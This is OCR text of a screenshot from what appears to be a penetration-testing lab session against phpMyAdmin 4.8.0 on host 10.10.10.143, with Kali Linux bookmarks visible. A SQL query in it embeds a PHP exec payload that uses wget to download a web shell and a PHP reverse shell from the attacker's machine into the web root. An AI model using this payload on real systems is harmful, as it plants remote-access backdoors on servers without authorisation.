 10.10.10.143 / localhost | phpMyAdmin 4.8.0 - Mozilla Firefox
PMA 10.10.10.143 / localhost |
10.10.10.143/phpmyadmin/server_sql.ph
PMA
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
phpMyAdmin
Recent Favorites
New
etgkt
henuc
hotel
information_schema
mysql
performance_schema
secret
test
Server: localhost
Databases SQL Status User accounts More
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
select '<?php exec("wget -O /var/www/html/shell.php http://10.10.14.61/shell.txt &&
wget -O /var/www/html/rshell.php http://10.10.14.61/php-reverse-shell.txt "); ?>'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
<?php exec("wget -O /var/www/html/shell.php http://10.10.14.61
/shell.txt && wget -O /var/www/html/rshell.php http://10.10.14.61
/php-reverse-shell.txt "); ?>
<?php exec("wget -O /var/www/html/shell.php http:/...
Console
w all | Number of rows: 25 Filter rows: Search this table